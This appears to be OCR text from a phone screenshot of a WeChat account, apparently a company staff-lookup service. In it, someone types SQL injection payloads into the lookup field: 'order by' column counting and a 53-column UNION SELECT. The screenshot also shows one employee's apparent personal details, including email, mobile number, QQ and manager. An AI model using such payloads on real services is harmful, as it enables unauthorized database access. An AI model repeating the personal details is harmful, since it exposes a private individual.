 Valo 22:02 45%
0.88K/s
微信 合一同学汇
是一位90后汉子哟!
姓名: 唐俊' order by 53#
邮箱: tangjun@youku.com
性别: 男
星座: 处女座
职位: 开发工程师
直线主管: 荆凤山
入职日期: 2014-5-6
固定电话: (8610) 58851881
分机号: 5315
手机: 13121859589
QQ: 274802107
找唐俊' order by 54#
该公众号暂时无法提供服务, 请稍后再试
找唐俊' and 1=2 UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,12,
13,14,15,16,17,18,19,20,21,22,23,24,2
5,26,27,28,29,30,31,32,33,34,35,
36,37,38,39,40,41,42,43,44,45,
46,47,48,49,50,51,52,53#
黑板报 咨询台 课间休息